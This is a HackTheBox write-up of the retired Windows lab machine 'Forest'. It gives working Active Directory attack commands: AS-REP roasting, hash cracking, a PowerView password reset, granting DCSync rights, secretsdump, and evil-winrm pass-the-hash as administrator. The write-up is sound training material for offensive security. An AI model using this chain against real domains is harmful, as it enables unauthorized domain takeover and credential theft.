Forest HackTheBox Writeup

Forest is an easy rated windows box on hackthebox by egre55 and mrb3n. Valid domain users are enumerated using ldapsearch as well as rpcclient and one of the users has Pre Auth enabled giving us hash for that user which was cracked using hashcat and the credentials were used to get shell on the DC. The compromised user has full ownership on another user which was abused to change the password for the other user tick. User tick has writedacl privilege over the domain which was used to give DCsync privilege to user tick. With dcsync privilege all the secrets were dumped on the local machine and the NTLM hash for administrator user was used to get shell on the box as administrator.
Nmap
Initial Scan
# Nmap 7.80 scan initiated Sun Jul 4 12:15:21 2021 as: nmap -sC -sV -oN nmap/initial -v 10.10.10.161
Increasing send delay for 10.10.10.161 from 0 to 5 due to 143 out of 476 dropped probes since last increase.
Nmap scan report for 10.10.10.161
Host is up (0.26s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-07-04 06:37:46Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=7/4%Time=60E155A5%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h26m49s, deviation: 4h02m29s, median: 6m48s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2021-07-03T23:40:10-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-07-04T06:40:13
|_ start_date: 2021-07-02T05:37:29
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jul 4 12:20:36 2021 -- 1 IP address (1 host up) scanned in 315.73 seconds
- DNS(53), LDAP(389) and kerberos(88) indicate that this is a active directory domain controller.
- We get the domain name: htb.local. So, let us add that to our
/etc/hosts. - We also get the FQDN for the DC: Forest.htb.local.
Checking SMB service on Port 445
 Anonymous login is enabled, but no shares were present.
Anonymous login is enabled, but no shares were present.
Enumerating LDAP on port 389
Trying to list namingcontext with password

Trying to go a little deeper and list the contents of the DN
 And we are able to extract quite a lot of information from the LDAP server without any credentials.
And we are able to extract quite a lot of information from the LDAP server without any credentials.
Trying to get a list of users on the domain

We can also get the users using rpcclient.

Testing if preauth is enabled for any users
Since we have a bunch of usernames, we can check if any user has preauth enabled before trying to bruteforce the password.
What is preauth and how it works
- While requesting the TGT(ticket granting ticket), on the first step the requesting party(user) encrypts the timestamp with its own NTLM hash and sends it to the KDC(key distribution centre) which is the Domain Controller. Now if the KDC successfully decrypts the timestamp with the requesting user’s NTLM hash, KDC will know the requesting user is a valid one.
- This checks can be disabled(which is not a default case). In such case the KDC does not verify if the user asking for the TGT is a valid one and it sends back the TGT to the requester.
- This TGT contains some portion of data which is encrypted with the requesting user’s NTLM hash which means we can take the hash offline and try to crack it.
Using impacket for checking
 We get a hash for
We get a hash for svc-alfresco and for all the other users, preauth is disabled.
Trying to crack the hash
 And we crack the hash successfully.
And we crack the hash successfully.
Checking with cme
 It says pwned which means we can get a shell using evil-winrm.
It says pwned which means we can get a shell using evil-winrm.
Getting a shell
reddevil@ubuntu:~/Documents/htb/retired/forrest$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
Reading user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> type user.txt
e5e4e4************13fb0d9ed
Privilege Escalation
We can manually enumerate the domain using powerview, but i like to upload the ingestor for bloodhound called sharphound, which will collect all the information and we can view the information very easily on the Bloodhound.
Uploading Sharphound
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> upload sharp.ps1
Info: Uploading sharp.ps1 to C:\Users\svc-alfresco\desktop\sharp.ps1
Data: 1298980 bytes of 1298980 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> . .\sharp.ps1
We upload the script and load it into the memory.
Collecting the data
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> Invoke-Bloodhound -collectionmethod all -zipfile test
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> dir
Directory: C:\Users\svc-alfresco\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/4/2021 12:39 AM 15928 20210704003952_test.zip
-a---- 7/4/2021 12:39 AM 25430 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 7/4/2021 12:38 AM 974235 sharp.ps1
-ar--- 9/23/2019 2:16 PM 32 user.txt
Downloading the zip
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> download 20210704003952_test.zip
Info: Downloading C:\Users\svc-alfresco\desktop\20210704003952_test.zip to 20210704003952_test.zip
Info: Download successful!
Loading the data in Bloodhound
 Looking at the graph, our user owns the user tick@htb.local.
Looking at the graph, our user owns the user tick@htb.local.
Bloodhound also gives us info on how we can abuse this privilege.

Changing password of user tick
 It suggests that we should powerview to change the password. So, let us upload the powerview and load it on the memory.
It suggests that we should powerview to change the password. So, let us upload the powerview and load it on the memory.
Uploading powerview
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> upload powerview.ps1
Info: Uploading powerview.ps1 to C:\Users\svc-alfresco\desktop\powerview.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> . .\powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop>
Executing commands to change the password of user task
I like to take reference from this amazing repo by aniqfakhrul when it comes to abusing permissions on Active Directory.
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> Set-DomainUserPassword -Identity tick -AccountPassword (ConvertTo-SecureString -AsPlainText -Force 'P@$$w0rd!')
And we successfully changed the password for user tick.
Getting a shell as user tick
reddevil@ubuntu:~/Documents/htb/retired/forrest$ evil-winrm -i 10.10.10.161 -u tick -p 'P@$$w0rd!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tick\Documents>
Back to the Bloodhound
 We can see that the compromised user tick is a memeber of group Exchange Windows Permissions and the group has writedacl privileges over the whole domain.
We can see that the compromised user tick is a memeber of group Exchange Windows Permissions and the group has writedacl privileges over the whole domain.
 And from the help we can see that with writedacl, we can give ourself permission for DCSync.
And from the help we can see that with writedacl, we can give ourself permission for DCSync.
Giving ourself permission for DCSync
*Evil-WinRM* PS C:\Users\tick\Documents> Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity tick -Rights DCSync
*Evil-WinRM* PS C:\Users\tick\Documents>
- With DCsync we can either run mimikatz on the windows box or secretsdump on our linux box to dump all the secrets present on the domain controller which includes NTLM hashes which we can use to login onto the box.
Running secretsdump from impacket
 We get the NTLM hash for all the accounts on the domain.
We get the NTLM hash for all the accounts on the domain.
Getting shell using evil-winrm
reddevil@ubuntu:~/Documents/htb/retired/forrest$ evil-winrm -i 10.10.10.161 -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
Reading root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type \users\administrator\desktop\root.txt
f04815**********4d79129cc